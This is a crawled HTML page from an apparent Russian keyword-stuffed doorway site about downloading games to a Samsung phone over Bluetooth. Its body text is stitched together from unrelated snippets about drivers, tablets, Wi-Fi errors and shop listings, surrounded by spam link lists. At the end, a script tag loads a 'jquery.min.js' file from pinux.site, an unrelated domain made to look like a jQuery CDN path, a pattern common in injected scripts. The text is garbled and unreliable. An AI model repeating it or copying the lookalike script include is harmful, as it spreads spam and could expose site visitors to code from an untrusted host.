

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-skachat-igry-cherez-blyutuz-na-telefon-samsung.html
body_size: 3052
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры через блютуз на телефон самсунг - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры через блютуз на телефон самсунг</h2>
                            </header>
                            <p>Opera Mini - с нашего сайта эту программу можно скачать бесплатно. Пришлось скачать зуне, так как купил Nokia Lumia 800 и появилась необходимовсть синхронизировать. Если скачать драйвер вай фай на самсунг r530 вы забыли свой пароль на форуме Несколько способов передать файлы на телефон по проводу USB, по Wi-Fi, по Bluetooth, а также. Всех обладателей планшетов рано или поздно посещает мысль, как подключить планшет. Для того, чтобы подключаться к Сети через сотового оператора, необходимо для начала. 
Как исправить ошибку в ЭЦП: невозможно создание объекта сервером программирования объектов. Расскажем об ошибке в приложении графический интерфейс системы Андроид, почему. Скачать программы, настроить компьютер, ноутбук, планшет, телефон, быстро получить помощь. Хотите знать, как подключить ноутбук к телевизору? Читайте про особенности подключения. Статья на тему почему компьютер не видит планшет, есть решение. Как настроить интернет на планшете, а также как подключить планшет к интернету вы узнаете. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Здравствуйте друзья. Недалече столкнулся с проблемой на своем компьютере, суть которой. Купить Телевизор lg 65uk6450 по доступной цене в интернет-магазине М.Видео или в розничной сети. Wi-Fi не работает и пишет без доступа к интернету ? Узнайте возможные причины. Купить Смарт-часы Samsung Gear S3 frontier (SM-R760NDAASER) по доступной цене в интернет-магазине М.Видео или. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-reshebnik-na-spotlayt-11-klass.html">Решебник на спотлайт 11 класс</a></li>
                                <li><a href="x30q-prezentaciya-pro-uralsib.html">Презентация про уралсиб</a></li>
                                <li><a href="x30q-zloveschie-mertvecy-chernaya-kniga-smotret-v-hd.html">Зловещие мертвецы черная книга смотреть в hd</a></li>
                                <li><a href="x30q-smeshnye-kamera.html">Смешные камера</a></li>
                                <li><a href="x30q-skachat-muzyku-bum-bum-sheyk-sheyk.html">Скачать музыку бум бум шейк шейк</a></li>
                                <li><a href="x30q-ukra-na-ce-ya-tekst-pesni.html">Україна це я текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Opera Mini бесплатно.</li>
<li>Zune скачать бесплатно Программа Zune для Windows.</li>
<li>Blog Posts - filessingles.</li>
<li>Как передавать файлы с компьютера на телефон Android.</li>
<li>Как подключить планшет к компьютеру? Планшетные.</li>
<li>Samsung S5830 Galaxy Ace: частые вопросы.</li>
<li>Невозможно создание объекта сервером программирования.</li>
<li>В приложении Графический интерфейс системы произошла.</li>
<li>Все о системе виндовс в компьютере и ноутбуке.</li>
<li>Как подключить ноутбук к телевизору - подключение.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-na-desert-minus-skachat.html">На десерт минус скачать</a></li>
                                            <li><a href="x30q-skachat-drayvera-na-nvidia-geforce-610.html">Скачать драйвера на nvidia geforce 610</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-magnitnaya-igra-kniga.html">Магнитная игра книга</a></li>
                                            <li><a href="x30q-pochemu-na-telefone-peregrevaetsya-processor.html">Почему на телефоне перегревается процессор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-t1one-skachat-besplatno-vse-pesni-skachat.html">T1one скачать бесплатно все песни скачать</a></li>
                                            <li><a href="x30q-prezentaciya-viktoriny-po-matematike-2-klass.html">Презентация викторины по математике 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-teatralnaya-stanciya-metro-moskva-shema.html">Театральная станция метро москва схема</a></li>
                                            <li><a href="x30q-shablon-igrushek-novogodnih.html">Шаблон игрушек новогодних</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
